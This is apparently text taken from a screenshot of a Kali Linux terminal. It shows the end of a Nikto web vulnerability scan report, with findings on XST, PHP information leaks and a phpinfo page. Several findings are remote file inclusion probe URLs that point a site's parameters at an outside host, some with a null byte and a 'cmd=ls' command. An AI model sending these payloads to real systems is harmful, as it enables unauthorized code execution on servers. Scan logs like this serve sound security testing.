 File Machine View Input Devices Help
1 2 3 4 9:22
kali@kali: ~
File Actions Edit View Help
ulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP rev
eals potentially sensitive information via certain HTTP requests t
hat contain specific QUERY strings.
+ OSVDB-3233: /index.php: PHP is installed, and a test script whic
h runs phpinfo() was found. This gives a lot of system information
.
+ OSVDB-5292: /?_CONFIG[files][functions_page]=http://cirt.net/rfi
inc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-lo
cations.dat) or from http://osvdb.org/
+ OSVDB-5292: /?npage=-1&content_dir=http://cirt.net/rfiinc.txt?%0
0&cmd=ls: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-lo
cations.dat) or from http://osvdb.org/
+ OSVDB-5292: /?npage=1&content_dir=http://cirt.net/rfiinc.txt?%00
&cmd=ls: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-loc
ations.dat) or from http://osvdb.org/
+ OSVDB-5292: /?show=http://cirt.net/rfiinc.txt??: RFI from RSnake
's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http
://osvdb.org/
+ 17483 requests: 0 error(s) and 18 item(s) reported on remote hos
t
+ End Time: 2023-07-23 08:47:47 (GMT5.5) (145 seconds)
+ 2 host(s) tested
Right Ctrl